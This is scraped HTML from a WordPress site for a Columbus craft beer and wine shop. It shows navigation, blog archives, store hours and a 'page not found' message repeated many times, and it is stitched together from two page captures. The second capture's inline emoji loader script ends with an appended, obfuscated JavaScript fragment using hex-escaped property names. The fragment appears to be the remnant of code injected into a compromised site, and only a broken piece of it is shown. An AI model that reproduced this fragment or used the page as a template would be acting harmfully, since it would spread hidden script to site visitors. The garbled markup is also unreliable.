.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='themepunch.plugins-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://www.cornerstonecolumbus.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cornerstonecolumbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cornerstonecolumbus.com/wp-includes/wlwmanifest.xml" />

</head>

<body>

    <div id="header_wrap">
       <div class="header_main">
           <div class="header">
               <a href="https://www.cornerstonecolumbus.com"><img class="logo" src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/logo.png"  /></a>
               
               <div class="nav">
                   <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
</ul></div>               </div><!--End of nav-->
               
               <div class="nav1">
                <div class="menu-main-menu-2-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/events/">EVENTS</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70"><a href="https://www.cornerstonecolumbus.com/blog/">DRINK UP!</a></li>
</ul></div> 
            </div><!--End of nav1-->
            <div class="social">
                <li id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li>
<a href="https://www.facebook.com/CornerStoneColumbus" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/fb.png" alt="Facebook" width="22" height="21" class="alignnone size-full wp-image-75" />
</a>
</li>
<li>
<a href="https://twitter.com/CornerStoneCols" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/twitter.png" alt="Twitter" width="21" height="21" class="alignnone size-full wp-image-77" />
</a>
</li>
<li>
<a href="#" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/linkIn.png" alt="linkedIn" width="22" height="21" class="alignnone size-full wp-image-78" />
</a>
</li>
</ul></div>
		</li>
            </div><!--End of social-->
	           
            
            
                        <div class="head_title">
            	<ul>
                	<li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                    <li><h1>BLOG</h1></li>
                    <li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                </ul>
            </div><!--End of head_title-->
            
        </div><!--End of header-->
    </div><!--End of header_main-->
<div id="clear"></div>
    
</div><!--End of header_wrap-->
   
<div id="clear"></div>

	 <div class="toprow">
            
                     <p class="bold1">Check back for the latest blog updates!</p>
				
                <div class="right_toprow">
                	
                </div><!--End of right_toprow-->
                <div id="clear"></div>
            </div><!--End of toprow-->
            
<div id="content_wrap">   
    <div class="content_main">
    		<div class="content">
        		<div class="white1">
        		
        		<div class="blog_left">
        		<div id="primary1">    			
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												
							<div id="morePrev">
								<a href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/form.js/page/2/" >More...</a>															</div>
									
	
		</div><!-- end primary-->

        		</div>
        		
        		
        		<div class="blog_right">
        		    <li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.cornerstonecolumbus.com/category/beernews/">Beer News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cornerstonecolumbus.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cornerstonecolumbus.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cornerstonecolumbus.com/category/winenews/">Wine News</a>
</li>
			</ul>

			</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://www.cornerstonecolumbus.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/12/'>December 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/02/'>February 2013</a></li>
			</ul>

			</li>
        		</div>
        		
                	
                </div><!--End of white-->    
        	</div><!--End of content-->
        
    </div><!--End of content_main-->
</div><!--End of content_wrap-->
            
            
            
            

<div id="clear"></div>
<div id="footer_wrap">
	<div class="footer_main">
    	<div class="footer">
        <div class="foot_nav">
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/events/">Events</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
</ul></div>        </div><!--End of foot_nav-->
        <a href="http://maps.google.com/maps?oe=utf-8&rls=org.mozilla:en-US:official&client=firefox-a&q=61+Parsons+Ave.+Columbus,+OH+43215&um=1&ie=UTF-8&hq=&hnear=0x883888c55bb60d31:0x9ab5f56c14dcd859,61+Parsons+Ave,+Columbus,+OH+43215&gl=us&sa=X&ei=m2EuUdGkLebx0wG7oIHgBQ&ved=0CDAQ8gEwAA" target="_blank">
        <div class="map">
                  <li id="text-4" class="widget widget_text">			<div class="textwidget"><p>61 Parsons Ave.<br />Columbus, OH 43215</p>
<input type="submit" value="directions" class="directions" /></div>
		</li>
        </div><!--End of map-->
        </a>
        <div class="hours">
            <li id="text-5" class="widget widget_text">			<div class="textwidget"><h4>HOURS OF OPERATION:</h4>
<p>
MON-THUR : 11a-10p<br />
FRI-SAT : 11a-11p<br />
SUN (beer sales only): 11a-10p<br />
</p>
<h5>614.222.8920 </h5></div>
		</li>
        </div><!--End of hours-->
        
        <div class="copy">
        	<p>Copyright &copy;2024 Corner Stone Craft Beer & Wine. All Rights Reserved<br />
WOW! another website design by <a href="http://www.mywebwow.com" target="_blank">mywebWOW!com</a> | Columbus Ohio Web Design</p>
        </div><!--End of copy-->
        </div><!--End of footer-->
    </div><!--End of footer_main-->
</div><!--End of footer_wrap-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56813733-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>	

--- FILE ---
content_type: text/html
request_url: https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/captionscf08.html?ver=275a555f9fba1e4291ff3098b68865b1
body_size: 26713
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"> 
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="generator" content="WordPress 6.1.5" /> 
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Corner Stone  &raquo; Page not found</title>
    <link rel="pingback" href="Corner Stone" /> 
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.cornerstonecolumbus.com/feed/" /> 
    <link rel="stylesheet" type="text/css" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/css/reset.css" />
    <link rel="stylesheet" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/style.css" type="text/css" media="screen" />
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/jquery.js"></script>
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/form.js"></script>
    <!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cornerstonecolumbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=275a555f9fba1e4291ff3098b68865b1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-front-stylesheet-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-front.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/dist/block-library/style.min.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
